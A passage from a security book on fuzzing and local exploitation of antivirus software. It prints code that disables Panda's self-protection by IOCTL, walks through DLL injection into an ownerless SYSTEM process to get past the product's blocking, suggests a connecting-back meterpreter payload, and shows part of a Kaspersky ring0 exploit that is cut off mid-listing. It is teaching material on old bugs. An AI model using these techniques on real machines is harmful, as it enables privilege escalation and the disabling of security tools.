joxean@box:~/nightmare/fuzzers$ ./generic_fuzzer.py generic.cfg ClamAV<br />
An output similar to this appears in the terminal:<br />
[Wed Apr 22 19:07:35 2015 19453:140279998961472] Launching fuzzer,<br />
listening in tube clamav-samples<br />
The fuzzer starts waiting for jobs indefinitely. You need to run another<br />
command to really start fuzzing this project.<br />
In another terminal, run the following command to create samples for your<br />
project:<br />
$ cd nightmare/runtime<br />
$ python nfp_engine.py<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Reading configuration<br />
from database...<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Configuration value<br />
SAMPLES_PATH is /home/joxean/nightmare/results<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Configuration value<br />
TEMPLATES_PATH is /home/joxean/nightmare/samples<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Configuration value<br />
NIGHTMARE_PATH is /home/joxean/nightmare<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Configuration value<br />
QUEUE_HOST is localhost<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Configuration value<br />
QUEUE_PORT is 11300<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Starting generator...<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Creating sample for<br />
ClamAV from folder av for tube clamav mutator Radamsa multiple<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Generating mutated file<br />
/home/joxean/nightmare/results/tmpfZ8uLu<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Putting it in queue and<br />
updating statistics...<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Creating sample for<br />
ClamAV from folder av for tube clamav mutator Radamsa multiple<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Generating mutated file<br />
/home/joxean/nightmare/results/tmpM4wbSE<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Putting it in queue and<br />
updating statistics...<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Creating sample for<br />
ClamAV from folder av for tube clamav mutator Radamsa multiple
264 Part III ■ Analysis and Exploitation<br />
[Wed Apr 22 19:11:35 2015 20075:139868713940800] Generating mutated file<br />
/home/joxean/nightmare/results/tmp44Nk6G<br />
[Wed Apr 22 19:11:36 2015 20075:139868713940800] Putting it in queue and<br />
updating statistics...<br />
[Wed Apr 22 19:11:36 2015 20075:139868713940800] Creating sample for<br />
ClamAV from folder av for tube clamav mutator Radamsa multiple<br />
[Wed Apr 22 19:11:36 2015 20075:139868713940800] Generating mutated file<br />
/home/joxean/nightmare/results/tmptRy_Je<br />
[Wed Apr 22 19:11:37 2015 20075:139868713940800] Putting it in queue and<br />
updating statistics...<br />
(…)<br />
The nfp_engine.py scripts creates samples and puts them in the queue. Now,<br />
if you go back to the terminal where the fuzzer was waiting for jobs, you should<br />
see something similar to the following:<br />
$ python generic_fuzzer.py generic.cfg ClamAV<br />
[Wed Apr 22 19:14:47 2015 20324:140432407086912] Launching fuzzer,<br />
listening in tube clamav-samples<br />
[Wed Apr 22 19:14:47 2015 20324:140432407086912] Launching debugger with<br />
command /usr/bin/clamscan --quiet /tmp/tmpbdMx7p.fil<br />
[Wed Apr 22 19:14:52 2015 20324:140432407086912] Launching debugger with<br />
command /usr/bin/clamscan --quiet /tmp/tmpwxEVO2.fil<br />
(…)<br />
[Wed Apr 22 19:15:37 2015 20324:140432407086912] Launching debugger with<br />
command /usr/bin/clamscan --quiet /tmp/tmptBJ0cr.fil<br />
LibClamAV Warning: Bytecode runtime error at line 56, col 9<br />
LibClamAV Warning: [Bytecode JIT]: recovered from error<br />
LibClamAV Warning: [Bytecode JIT]: JITed code intercepted runtime error!<br />
LibClamAV Warning: Bytecode 40 failed to run: Error during bytecode<br />
execution<br />
(…)<br />
[Wed Apr 22 19:16:55 2015 20324:140432407086912] Launching debugger with<br />
command /usr/bin/clamscan --quiet /tmp/tmpRAoDQ2.fil<br />
LibClamAV Warning: cli_scanicon: found 6 invalid icon entries of 6 total<br />
[Wed Apr 22 19:17:57 2015 20324:140432407086912] Launching debugger with<br />
command /usr/bin/clamscan --quiet /tmp/tmpOOIWnE.fil<br />
LibClamAV Warning: PE file contains 16389 sections<br />
(…)<br />
You finally have the fuzzer running! It will launch the target process, clamscan,<br />
under a debugging interface and will record any crash that happens in<br />
the target during the course of this project. You can view the statistics and<br />
results, if any, in the front-end web application. Go back to the web application<br />
and click the Statistics link. You should see results similar to those<br />
shown in Figure 13-4.
Chapter 13 ■ Dynamic Analysis 265<br />
Figure 13-4: View your fuzzing statistics.<br />
Eventually, if you are lucky enough and you have selected a good set of<br />
template files, the target process crashes. Once you have at least one crash, you<br />
can click the Results link. A window similar to the one in Figure 13-5 appears.<br />
Figure 13-5: View your fuzzing results.<br />
You can download the crashing samples, and a diff with all the changes<br />
that were made to the file, in order to create an input that triggers the bug and<br />
inspects the register values, the calls stack, and so on.
266 Part III ■ Analysis and Exploitation<br />
Summary<br />
Dynamic analysis techniques encompass a set of methods that are used to extract<br />
runtime and behavior information from applications. This chapter covered two<br />
dynamic analysis techniques: fuzzing and code coverage.<br />
Fuzzing is a technique that is based on providing unexpected or malformed<br />
input data to a target program, trying to crash it. Fuzzing tools, ranging from<br />
simple fuzzers to advanced fuzzers, usually have the following feature-set:<br />
■ Mutators—These algorithms make changes to a template, input file, or<br />
protocol or file format specification.<br />
■ Instrumentation tools—These are libraries or programs that let you instrument<br />
your target application in order to record instructions and basic<br />
blocks execution and catch exceptions and errors, among other things.<br />
■ Bug triaging and crash management tools—These tools make it easy to<br />
capture crashing samples, classify them, and generate reports that will<br />
help investigate the crash.<br />
■ Code coverage tools—These tools help you find new code paths that<br />
could potentially be buggy.<br />
For fuzzers to work effectively, it is important that you choose the right input<br />
files to be used as the template. When choosing templates files, consider the<br />
functionality they exercise when opened in the target program. To find template<br />
files, look for certain file types on your computer, use Google search queries<br />
(using the filetype filter), or download test files from other available antivirus<br />
test suites and use those test files as templates.<br />
Code coverage is a dynamic analysis technique that is based on instrumenting<br />
the target application while it is running to determine the number of different<br />
instructions, basic blocks, or functions it executed. Code coverage is usually<br />
part of a fuzzer suite. Its goal is to find new code paths that have not been yet<br />
explored and that could reveal relevant bugs. This chapter touches on two code<br />
coverage techniques:<br />
■ Using symbolic execution and SMT solvers to translate the code executed<br />
or found in a target binary, get the predicates used in the code, abstract<br />
them, generate SMT formulas, and let the SMT solver find all possible<br />
modifications to the inputs that would cover more code<br />
■ Performing random or half-random mutations to template files and running<br />
them under instrumentation to determine whether these new mutations<br />
actually lead to the discovery of new code path execution
Chapter 13 ■ Dynamic Analysis 267<br />
Putting it all together, a fuzzer works like this:<br />
1. The fuzzer starts with a template file and a target program.<br />
2. The template file is mutated and a new file is generated.<br />
3. The new input file is passed to the target program, which happens to be<br />
running under instrumentation tools.<br />
4. Crashes are recorded along with the input file that caused the crash.<br />
5. Input files that cause new code blocks execution, as captured during<br />
instrumentation, may be used as templates for another iteration of the<br />
fuzzer.<br />
6. All of the above constitute one round or iteration. The whole process may<br />
be repeated indefinitely until the desired number of iterations is achieved<br />
or enough bugs have been discovered.<br />
Toward the end of the chapter, a hands-on section was devoted to showing<br />
you how to install, configure, and use the Nightmare fuzzing suite.<br />
Equipped with all this practical knowledge, you are now confidently set to<br />
start fuzzing antivirus software, or any other application for that matter.<br />
The next chapter covers how to find and exploit bugs in the antivirus that is<br />
running locally, when the attacker has already gained initial access to the target<br />
via remote exploitation, for example.
CHAPTER<br />
14<br />
Local Exploitation<br />
Local exploitation techniques are used to exploit a product, or one of its<br />
components, when you have access to the computer being targeted.<br />
Local exploitation techniques can be used, for instance, after a successful<br />
remote attack to escalate privileges, or they can be used alone if you already<br />
have access to the target machine. Such techniques usually offer a way to<br />
escalate privileges from those of a normal unprivileged user to those of a<br />
more privileged user (such as a SYSTEM or root user) or, in the worst cases,<br />
even to kernel level. These techniques usually exploit the following kinds<br />
of bugs:<br />
■ Memory corruptions—This refers to a memory corruption in a local<br />
service running with high privileges. An exploit’s ability to capitalize<br />
on such a vulnerability is usually low, depending on the actual vulnerability<br />
and the exploitation mitigations offered by the compiler and the<br />
operating system.<br />
■ Bad permissions—This type of vulnerability occurs in a local service<br />
and is caused by incorrectly setting the privileges or access control lists<br />
(ACLs) to objects. For example, a SYSTEM process with a null ACL is<br />
easy to exploit, usually with 100-percent reliability.<br />
269
270 Part III ■ Analysis and Exploitation<br />
■ Logical vulnerabilities—These are the most elegant but also the hardest<br />
types of vulnerabilities to find. A logical vulnerability is commonly<br />
a design-time flaw that allows the takeover of a privileged resource<br />
through perfectly legal means, typically the same means that the antivirus<br />
itself uses. The ease with which these vulnerabilities can be exploited<br />
depends on the particular design flaw being targeted, but their reliability<br />
index is 100 percent. Even better, such vulnerabilities cannot be<br />
easily fixed because they may require making significant changes in<br />
the product. The bug could be deeply integrated and interwoven with<br />
other components in the product, making it hard to fix the bug without<br />
introducing other bugs.<br />
The following sections discuss how such local vulnerabilities can be exploited,<br />
by showing some actual, but old, vulnerabilities in antivirus products.<br />
Exploiting Backdoors and Hidden Features<br />
Some products contain specific backdoors or hidden features that make it<br />
easier to debug problems or to enable or disable specific features in the product<br />
(typically used by the support technicians). These backdoors are very useful<br />
during the development of the product, but if they are left in the product after<br />
its release—by mistake or by choice—they will eventually be discovered and<br />
abused by attackers. These bugs can be intentional, as when they are used<br />
to help support technicians, or they can be unintentional, because of poor<br />
design choices. Remember, nothing can be hidden from reverse-engineers,<br />
and obfuscation will not fend off determined <strong>hackers</strong>: any backdoor, left<br />
open, will be abused sooner or later.<br />
For example, one vulnerability, which is now fixed, used to affect the<br />
Panda Global Protection antivirus up until the 2013 version. This antivirus<br />
product was one of the worst I ever evaluated: after analyzing the local attack<br />
surface for less than a day, I decided not to continue the analysis because<br />
I had already discovered three local vulnerabilities for it. One of the first<br />
vulnerabilities I discovered was due to a bad design choice. To prevent the<br />
antivirus processes from being killed by a malicious process running in<br />
the same machine, which is usually called an “AV killer,” the product used<br />
a kernel driver that enabled the protection of some processes, as shown in<br />
Figure 14-1.<br />
However, this kernel driver could be communicated with freely by any process,<br />
and, unfortunately, there was an I/O Control Code (IOCTL) that was used<br />
to disable the protection.
Chapter 14 ■ Local Exploitation 271<br />
Figure 14-1: Panda’s shield prevented termination of a Panda process using the Task Manager.<br />
Before going into more detail, I will show how I discovered this vulnerability.<br />
One library installed by Panda Global Protection was called pavshld<br />
.dll; it drew my attention. This library exported a set of functions with<br />
human readable names, except for PAVSHLD_001 and PAVSHLD_002. After I took<br />
a brief look at the first function, it was clear that something was hidden. The<br />
only parameter received by this function was equal to the secret universally<br />
unique identifier (UUID) ae217538-194a-4178-9a8f-2606b94d9f13. If the<br />
given UUID was correct, then a set of functions was called, some of them<br />
making registry changes. After noticing this curious code, I decided to write<br />
a quick C++ application to see what happened when this function was called<br />
with the magic UUID value:<br />
/**<br />
Tool to disable the shield (auto-protection) of Panda Global Protection<br />
*/<br />
#include <br />
#include <br />
#include <br />
using namespace std;
272 Part III ■ Analysis and Exploitation<br />
typedef BOOL (*disable_shield_t)(UUID*);<br />
int main()<br />
{<br />
HMODULE hlib = LoadLibrary("C:\\Program Files (x86)\\Common Files\\"<br />
"Panda Security\\PavShld\\PavShld.dll");<br />
if ( hlib )<br />
{<br />
cout
Chapter 14 ■ Local Exploitation 273<br />
addition: ProcProt.dll. The PAVSHLD_001 function checked whether the secret<br />
UUID was given and included this section of code:<br />
.text:3DA26272 loc_3DA26272: ; CODE XREF: PAVSHLD_0001+5Bj<br />
.text:3DA26272 call sub_3DA260A0<br />
.text:3DA26277 call check_supported_os<br />
.text:3DA2627C test eax, eax<br />
.text:3DA2627E jz short loc_3DA26286<br />
; ProcProt.dll!Func_0056 is meant to disable the av's shield<br />
.text:3DA26280 call g_Func_0056<br />
The g_Func_0056 function, as I chose to call it, was a function in the<br />
ProcProt.dll library that was dynamically resolved via the typical LoadLibrary<br />
and GetProcAddress function calls. A quick look at the function’s disassembly<br />
listing in IDA did not reveal anything exciting; however, pressing the minus<br />
key on the number pad, to toggle the Proximity Browser, revealed a call graph<br />
of this function and interesting callers and callees, as shown in Figure 14-2.<br />
Figure 14-2: Call graph of ProcProt!Func_0056<br />
At least two functions that were called from the exported Func_0056 ended up<br />
calling the Windows API DeviceIoControl, a function used to communicate with<br />
a kernel device driver. The function sub_3EA05180, called from the exported library<br />
function Func_0056, called this API, as shown in the following assembly code:<br />
.text:3EA0519F loc_3EA0519F ; CODE XREF: sub_3EA05180+11j<br />
.text:3EA0519F push 0 ; lpOverlapped<br />
.text:3EA051A1 lea ecx, [esp+8+BytesReturned]<br />
.text:3EA051A5 push ecx ; lpBytesReturned<br />
.text:3EA051A6 push 0 ; nOutBufferSize<br />
.text:3EA051A8 push 0 ; lpOutBuffer<br />
.text:3EA051AA push 0 ; nInBufferSize<br />
.text:3EA051AC push 0 ; lpInBuffer<br />
.text:3EA051AE push 86062018h ; IoControlCode to disable the shield<br />
.text:3EA051B3 push eax ; hDevice<br />
; Final DeviceIoControl to instruct the driver to disable the protection<br />
.text:3EA051B4 call ds:DeviceIoControl
274 Part III ■ Analysis and Exploitation<br />
So, believe it or not, the previous backdoor in PavShld.dll, which activated<br />
only when the hidden UUID string was passed, was not even required at all!<br />
It’s possible to disable the driver by knowing the symbolic link name exposed<br />
by the kernel driver and the IOCTL code to send. Once you have retrieved those<br />
two pieces of information by disassembling the library, you can use code like<br />
the following to disable the antivirus shield:<br />
#include <br />
int main(int argc, char **argv)<br />
{<br />
HANDLE hDevice = CreateFileA(<br />
"\\\\.\\Global\\PAVPROTECT", // DOS device name<br />
0,<br />
1u,<br />
0,<br />
3u,<br />
0x80u, 0);<br />
if ( hDevice )<br />
{<br />
DWORD BytesReturned;<br />
DeviceIoControl(<br />
hDevice,<br />
0x86062018,<br />
0, 0, 0, 0, &BytesReturned, 0);<br />
}<br />
return 0;<br />
}<br />
This logical error is easy to discover by using static analysis techniques. The<br />
next section shows how to find even easier design and logic errors in a program.<br />
Finding Invalid Privileges, Permissions, and ACLs<br />
In Windows operating systems in particular, system objects with incorrect or<br />
inappropriately secured ACLs are common. For instance, a privileged application,<br />
running as SYSTEM, uses some objects with insecure privileges (ACLs)<br />
that allow a normal non-privileged user to modify or interact with them in a<br />
way that allows the escalation of privileges. For example, sometimes a process<br />
or application thread is executed as SYSTEM, and with the highest possible<br />
integrity level (also SYSTEM), but has no owner. It sounds odd, right? Well,<br />
you may be surprised by the number of products that used to have such bugs:<br />
Windows versions of the Oracle and IBM DB2 databases suffered from this<br />
vulnerability, and at least one antivirus product, Panda Global Protection 2012,<br />
was vulnerable at the time I was researching security flaws.<br />
One of the first actions to perform when doing an audit of a new product is<br />
to install it, reboot the machine, and briefly analyze the local attack surface by
Chapter 14 ■ Local Exploitation 275<br />
reviewing the services the product installs, the processes, the permissions of<br />
each object from each privileged process it installs, and so on. During the first<br />
few minutes of auditing Panda Global Protection 2012, I discovered a curious<br />
bug similar to others that I already knew about: incorrect or absent object permissions.<br />
These kinds of problems can be discovered by using a tool such as<br />
the SysInternal Process Explorer, as shown in Figure 14-3.<br />
Figure 14-3: Security properties of the WebProxy.exe process<br />
Figure 14-3 shows that there is one process named WebProxy.exe, which<br />
runs as the NT AUTHORITY\SYSTEM user, with the highest integrity level<br />
(SYSTEM). However, the permissions of the actual process are too relaxed; it<br />
simply has no owner! The following information appears in the Permissions<br />
dialog box (boldface is used for emphasis):<br />
No permissions have been assigned for this object.<br />
Warning: this is a potential security risk because anyone who can access this<br />
object can take ownership of it. The object’s owner should assign permissions as<br />
soon as possible.<br />
The Process Explorer tool clearly shows that there is a potential security risk<br />
because anyone who can access this object—which translates to any user in the<br />
local machine, regardless of the user’s privileges—can take ownership of this<br />
process. It means that a low privileged process, such as a tab in Google Chrome
276 Part III ■ Analysis and Exploitation<br />
or the latest versions of Internet Explorer, the ones that run inside the sandbox,<br />
can take ownership of an entire process running as SYSTEM. This means that<br />
this antivirus product can be used as a quick and easy way to break out of the<br />
sandbox and to escalate privileges to one of the highest levels: SYSTEM. For this<br />
scenario to occur, the attacker first needs to identify a bug in the chosen browser,<br />
exploit it, and use this vulnerability as the last stage of the exploit. Naturally,<br />
if an attacker does not have a bug for the chosen browser, this does not apply.<br />
But finding bugs in browsers is not actually a complex task.<br />
Needless to say, this bug is horrible. Unfortunately, though, these kinds of<br />
oversights and bugs happen in security products. In any case, this is fortunate<br />
for <strong>hackers</strong> because they can write exploits for them! This is likely one of the<br />
easiest exploits to write for escalation of privileges: you simply need to take<br />
ownership of this process or, for example, to inject a thread into its process<br />
context. You can do practically anything you want with an orphaned process.<br />
This example injects a DLL using a tool called RemoteDLL, which is available<br />
from http://securityxploded.com/remotedll.php.<br />
Once you download it, you can unpack it in a directory and execute the file<br />
named RemoteDll32.exe under the Portable subdirectory. A dialog box appears,<br />
like the one shown in Figure 14-4.<br />
Figure 14-4: User interface of the RemoteDLL injector tool
Chapter 14 ■ Local Exploitation 277<br />
In this tool, you need to leave the default options for Operation and Inject<br />
Method and a target process corresponding to the vulnerable WebProxy.exe<br />
process. Then, you need to create a simple DLL library to inject before selecting<br />
it in the RemoteDLL injector’s GUI. Use the following simple library in<br />
C language:<br />
#include <br />
#include <br />
BOOL APIENTRY DllMain( HMODULE hModule,<br />
DWORD ul_reason_for_call,<br />
LPVOID lpReserved<br />
)<br />
{<br />
switch (ul_reason_for_call)<br />
{<br />
case DLL_PROCESS_ATTACH:<br />
// Real code would go here<br />
break;<br />
case DLL_THREAD_ATTACH:<br />
case DLL_THREAD_DETACH:<br />
case DLL_PROCESS_DETACH:<br />
break;<br />
}<br />
return TRUE;<br />
}<br />
This stub library actually does nothing. (You can choose to do anything you<br />
want when the library is loaded, at the time the DLL_PROCESS_ATTACH event happens.)<br />
Compile it as a DLL with your favorite compiler, for example, Microsoft<br />
Visual Studio, and then select the path of the output library in the RemoteDLL<br />
field labeled DLL Name. After that, you simply need to click the Inject DLL<br />
button. However, surprise—the attack is detected and blocked by the Panda<br />
antivirus product. It displays a message such as “Dangerous operation blocked!”<br />
as shown in Figure 14-5 (which appears in Spanish).<br />
The antivirus log indicates that the CreateRemoteThread API call that the<br />
RemoteDLL tool used to inject a DLL was caught. You have a few choices to<br />
continue:<br />
1. Disable the shield, as it is probably the one responsible for catching the<br />
injection; or<br />
2. Use another method.
278 Part III ■ Analysis and Exploitation<br />
Figure 14-5: Panda blocks your attempt to inject a DLL.<br />
If you know of no other way to disable the shield, can you still inject a DLL<br />
using another method? Luckily, the RemoteDLL tool offers another way to inject<br />
a DLL using the undocumented NtCreateThread native API. Instead of using<br />
CreateRemoteThread, it directly calls the NtCreateThread function (which is<br />
called by CreateRemoteThread internally). From the Injection Method dropdown<br />
list, select NTCreateThread [undocumented] and click the Inject DLL<br />
button again. After you click the button, the GUI seems to freeze, but if you<br />
take a look with the SysInternal Process Explorer tool, you see results similar<br />
to those in Figure 14-6.<br />
Figure 14-6: Panda is successfully owned.
Chapter 14 ■ Local Exploitation 279<br />
Your library is loaded in the process space of the application, running as<br />
SYSTEM. After proving that it works, you could write a more complex exploit<br />
using the NtCreateThread method to inject a DLL, for example, a Metasploit<br />
meterpreter library that would connect to a machine you control and that is<br />
running the Metasploit console. This is just a single example, but in reality, you<br />
can do practically anything you want.<br />
Searching Kernel-Land for Hidden Features<br />
I already discussed some vulnerabilities that were caused because of hidden<br />
features. These hidden features, such as the secret UUID and the IOCTL code<br />
in the Panda Global Protection antivirus used to disable protection, are common<br />
in antivirus products. Some of them are intended, such as the previously<br />
discussed vulnerability that could be used by support people, and others are<br />
not, such as the next vulnerability discussed.<br />
In 2006, the security researcher Ruben Santamarta reported an interesting<br />
vulnerability in Kaspersky Internet Security 6.0. This old version of the Kaspersky<br />
antivirus tool used two drivers to hook NDIS and TDI systems. The drivers<br />
responsible for hooking such systems were, respectively, KLICK.SYS and KLIN<br />
.SYS. Both drivers implemented a plug-in system so that callbacks from other<br />
components could be installed. The registration of each plug-in was triggered<br />
by an internal IOCTL code. The ACL of the device driver registered by the KLICK<br />
.SYS driver—the one hooking the NDIS system—was not restrictive, and so<br />
any user could write to the \\.\KLICK DOS device, which in turn would allow<br />
any user to take advantage of a hidden feature in that kernel driver. The IOCTL<br />
code 0x80052110 was meant to register a callback from a plug-in of the KLICK<br />
.SYS driver. Here is a look at the driver’s DriverEntry method:<br />
.text:00010A3D ; NTSTATUS __cdecl DriverEntry(PDRIVER_OBJECT<br />
DriverObject,<br />
PUNICODE_STRING RegistryPath)<br />
.text:00010A3D public DriverEntry<br />
.text:00010A3D DriverEntry proc near<br />
.text:00010A3D<br />
.text:00010A3D SourceString= word ptr -800h<br />
.text:00010A3D var_30= UNICODE_STRING ptr -30h<br />
.text:00010A3D var_28= byte ptr -28h<br />
.text:00010A3D AnsiString= STRING ptr -1Ch<br />
.text:00010A3D DestinationString= UNICODE_STRING ptr -14h<br />
.text:00010A3D SymbolicLinkName= UNICODE_STRING ptr -0Ch<br />
.text:00010A3D ResultLength= dword ptr -4<br />
.text:00010A3D DriverObject= dword ptr 8<br />
.text:00010A3D RegistryPath= dword ptr 0Ch<br />
.text:00010A3D
280 Part III ■ Analysis and Exploitation<br />
.text:00010A3D push ebp<br />
.text:00010A3E mov ebp, esp<br />
.text:00010A40 sub esp, 800h<br />
.text:00010A46 push ebx<br />
.text:00010A47 push esi<br />
.text:00010A48 mov esi, ds:RtlInitUnicodeString<br />
.text:00010A4E push edi<br />
.text:00010A4F lea eax, [ebp+DestinationString]<br />
.text:00010A52 push offset SourceString ; \Device\klick<br />
.text:00010A57 push eax ; DestinationString<br />
.text:00010A58 call esi ; RtlInitUnicodeString<br />
.text:00010A5A lea eax, [ebp+SymbolicLinkName]<br />
.text:00010A5D push offset aDosdevicesKlic ; \DosDevices\klick<br />
.text:00010A62 push eax ; DestinationString<br />
.text:00010A63 call esi ; RtlInitUnicodeString<br />
.text:00010A65 mov ebx, [ebp+DriverObject]<br />
.text:00010A68 xor esi, esi<br />
.text:00010A6A push offset DeviceObject ; DeviceObject<br />
.text:00010A6F push esi ; Exclusive<br />
.text:00010A70 push esi ; DeviceCharacteristics<br />
.text:00010A71 lea eax, [ebp+DestinationString]<br />
.text:00010A74 push 22h ; DeviceType<br />
.text:00010A76 push eax ; DeviceName<br />
.text:00010A77 push esi ; DeviceExtensionSize<br />
.text:00010A78 push ebx<br />
.text:00010A79 call uninteresting_10888<br />
.text:00010A7E push eax ; DriverObject<br />
.text:00010A7F call ds:IoCreateDevice<br />
It starts by creating the device driver, \Device\Klick, and its corresponding<br />
symbolic link name, \DosDevices\klick. Then, the address of the function<br />
device_handler is copied over the DriverObject->MajorFunction array:<br />
.text:00010A97 lea edi, [ebx+_DRIVER_OBJECT.MajorFunction]<br />
.text:00010A9A pop ecx<br />
.text:00010A9B mov eax, offset device_handler<br />
; Copy the device_handler to the MajorFunction table<br />
.text:00010AA0 rep stosd<br />
This function, device_handler, is the one you want to analyze to determine<br />
which IOCTLs are handled and how. If you go to this function, you see pseudocode<br />
similar to the following:<br />
NTSTATUS __stdcall device_handler(<br />
PDEVICE_OBJECT dev_obj, struct _IRP *Irp)<br />
{<br />
NTSTATUS err; // ebp@1<br />
_IO_STACK_LOCATION *CurrentStackLocation; // eax@1<br />
unsigned int InputBufferLength; // edx@1
Chapter 14 ■ Local Exploitation 281<br />
unsigned int maybe_write_length; // edi@1<br />
unsigned int io_control_code; // ebx@1<br />
UCHAR irp_func; // al@1<br />
err = 0;<br />
CurrentStackLocation =<br />
(_IO_STACK_LOCATION *)Irp->Tail.Overlay<br />
.CurrentStackLocation;<br />
InputBufferLength =<br />
CurrentStackLocation->Parameters.DeviceIoControl<br />
.InputBufferLength;<br />
maybe_write_length = CurrentStackLocation->Parameters.Write<br />
.Length;<br />
io_control_code =<br />
CurrentStackLocation->Parameters.DeviceIoControl<br />
.IoControlCode;<br />
}<br />
irp_func = CurrentStackLocation->MajorFunction;<br />
if ( irp_func == IRP_MJ_DEVICE_CONTROL ||<br />
irp_func == IRP_MJ_INTERNAL_DEVICE_CONTROL )<br />
err = internal_device_handler(<br />
io_control_code,<br />
Irp->AssociatedIrp.SystemBuffer,<br />
InputBufferLength,<br />
Irp->AssociatedIrp.SystemBuffer,<br />
maybe_write_length,<br />
&Irp->IoStatus.Information);<br />
Irp->IoStatus.anonymous_0.Status = err;<br />
IofCompleteRequest(Irp, 0);<br />
return err;<br />
As you can see, it is taking the input arguments sent to the IOCTL code<br />
and the IoControlCode and sending it to another function that I called<br />
internal_device_handler. In this function, depending on the IOCTL code, it<br />
eventually calls another function, sub_1172A:<br />
001170C loc_1170C: ; CODE XREF: internal_device_handler+1Ej<br />
001170C<br />
; internal_device_handler+25j<br />
001170C push [ebp+iostatus_info] ; iostatus_info<br />
001170F push [ebp+write_length] ; write_length<br />
0011712 push [ebp+system_buf_write] ; SystemBufferWrite<br />
0011715 push [ebp+input_buf_length] ; InputBufferLength<br />
0011718 push [ebp+SystemBuffer] ; SystemBuffer<br />
001171B push eax ; a2<br />
001171C call sub_1172A
282 Part III ■ Analysis and Exploitation<br />
In the sub_1172A function, the vulnerability becomes easy to spot. If you<br />
open the pseudo-code using the Hex-Rays decompiler, and check the code that<br />
handles the IOCTL code 0x80052110, you find a curious type cast:<br />
(…)<br />
if ( io_control_code == 0x80052110 )<br />
{<br />
if ( SystemBuffer && InputBufferLength >= 8 )<br />
{<br />
v10 = (void *)(*(int (__cdecl **)(_DWORD))(*this + 20))(0);<br />
if ( v10 )<br />
{<br />
(*(void (__thiscall **)(void *))(*(_DWORD *)v10 + 4))(v10);<br />
if ( sub_15306(v10,<br />
*(int (__cdecl **)(char *, char *, int))SystemBuffer,<br />
*((_DWORD *)SystemBuffer + 1)) )<br />
(…)<br />
Notice that curious cast-to-function pointer that the decompiler is showing.<br />
The decompiler indicates that the element at SystemBuffer is used directly as a<br />
function pointer. In other words, a pointer that is sent at the first DWORD in the<br />
buffer that is sent to the IOCTL handler is being cast as a function pointer and<br />
is likely going to be used to call something. The sub_15306 function contains<br />
the following sad code:<br />
; int __thiscall sub_15306(<br />
; void *this,<br />
; int (__cdecl *system_buffer)(char *, char *, int),<br />
l int a3)<br />
.text:00015306 sub_15306 proc near<br />
.text:00015306 var_20= byte ptr -20h<br />
.text:00015306 var_18= byte ptr -18h<br />
.text:00015306 var_10= byte ptr -10h<br />
.text:00015306 var_8= dword ptr -8<br />
.text:00015306 var_4= dword ptr -4<br />
.text:00015306 system_buffer= dword ptr 8<br />
.text:00015306 arg_4= dword ptr 0Ch<br />
.text:00015306<br />
.text:00015306 push ebp<br />
.text:00015307 mov ebp, esp<br />
.text:00015309 sub esp, 20h<br />
(…)<br />
.text:00015316 mov ecx, [ebp+arg_4]<br />
.text:00015319 lea edi, [esi+10h]<br />
.text:0001531C mov [esi+1ECh], ecx<br />
.text:00015322 push ecx<br />
.text:00015323 lea ecx, [esi+1B8h]<br />
.text:00015329 mov [esi+1F0h], eax<br />
.text:0001532F mov [edi], eax
Chapter 14 ■ Local Exploitation 283<br />
.text:00015331 mov eax, [ebp+system_buffer]<br />
; Pointer to the SystemBuffer<br />
.text:00015334 push ecx<br />
.text:00015335 push edi<br />
.text:00015336 mov [esi+1ACh], eax<br />
.text:0001533C call eax ; Call *(DWORD *)SystemBuffer!!!!<br />
The driver is calling any address that is given as the first DWORD in the<br />
buffer passed to the IOCTL code, which allows anyone to execute any code in<br />
Ring0! This bug was caused by a design flaw (or, maybe, because of bad permissions).<br />
The function was meant to be used by plug-ins of the KLICK.SYS driver<br />
to register the plug-in and callbacks:<br />
(…)<br />
.text:0001535D push edi<br />
.text:0001535E push ecx<br />
.text:0001535F push offset aRegisterPlugin<br />
; "Register plugin: ID = \r\n"<br />
.text:00015364 push 3<br />
.text:00015366 push 8<br />
.text:00015368 push eax<br />
.text:00015369 call dword ptr [edx+0Ch]<br />
However, the ACL’s driver allowed anyone to call that IOCTL code as if it<br />
were a plug-in. This allowed anyone to directly execute code at kernel-land<br />
from an unprivileged process.<br />
Writing an exploit for this vulnerability was trivial, considering that it could<br />
call, for example, a user-mode pointer. The following is the sample exploit that<br />
Ruben wrote for this vulnerability:<br />
////////////////////////////////////<br />
///// AVP (Kaspersky)<br />
////////////////////////////////////<br />
//// FOR EDUCATIONAL PURPOSES ONLY<br />
//// Kernel Privilege Escalation #2<br />
//// Exploit<br />
//// Rubén Santamarta<br />
//// www.reversemode.com<br />
//// 01/09/2006<br />
////<br />
////////////////////////////////////<br />
#include <br />
#include <br />
void Ring0Function()<br />
{<br />
printf("----[RING0]----\n");<br />
printf("Hello From Ring0!\n");
284 Part III ■ Analysis and Exploitation<br />
}<br />
printf("----[RING0]----\n\n");<br />
exit(1);<br />
VOID ShowError()<br />
{<br />
LPVOID lpMsgBuf;<br />
FormatMessage(FORMAT_MESSAGE_ALLOCATE_BUFFER|<br />
FORMAT_MESSAGE_FROM_SYSTEM,<br />
NULL,<br />
GetLastError(),<br />
MAKELANGID(LANG_NEUTRAL, SUBLANG_DEFAULT),<br />
(LPTSTR) &lpMsgBuf,<br />
0,<br />
NULL);<br />
MessageBoxA(0,(LPTSTR)lpMsgBuf,"Error",0);<br />
exit(1);<br />
}<br />
int main(int argc, char *argv[])<br />
{<br />
DWORD InBuff[1];<br />
DWORD dwIOCTL,OutSize,InSize,junk;<br />
HANDLE hDevice;<br />
system("cls");<br />
printf("#######################\n");<br />
printf("## AVP Ring0 Exploit ##\n");<br />
printf("#######################\n");<br />
printf("Ruben Santamarta\nwww.reversemode.com\n\n");<br />
[1] hDevice = CreateFile("\\\\.\\KLICK",<br />
0,<br />
0,<br />
NULL,<br />
3,<br />
0,<br />
0);<br />
